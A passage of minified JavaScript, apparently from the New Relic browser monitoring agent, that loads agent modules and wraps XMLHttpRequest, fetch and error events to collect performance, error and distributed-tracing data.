d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={891:"sha512-fcveNDcpRQS9OweGhN4uJe88Qmg+EVyH6j/wngwL2Le0m7LYyz7q+JDx7KBxsdDF4TaPVsSmHg12T3pHwdLa7w==",222:"sha512-O8ZzdvgB4fRyt7k2Qrr4STpR+tCA2mcQEig6/dP3rRy9uEx1CTKQ6cQ7Src0361y7xS434ua+zIPo265ZpjlEg==",95:"sha512-jDWejat/6/UDex/9XjYoPPmpMPuEvBCSuCg/0tnihjbn5bh9mP3An0NzFV9T5Tc+3kKhaXaZA8UIKPAanD2+Gw=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3718)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var E=i(384);class T extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,E.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,E.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9018))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var P=i(6774),k=i(3878),N=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,N.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function j(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function C(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return j(e.reason)}const r=j(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:j(e)}function M(e){return e instanceof Error&&!!e.stack}function B(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var H=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function z(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function G(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=H.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(B,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(z,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class q extends b{static featureName=P.T;constructor(e){var t;super(e,P.T),t=e,(0,c.Y)(o.o5,(e,r)=>B(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),G(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[j(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[C(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Z=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,Z.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,N.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,k.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,N.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,E.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,E.dV)().o.REQ,Ee=(0,E.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){T(t,e)},(0,k.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,k.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,k.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const 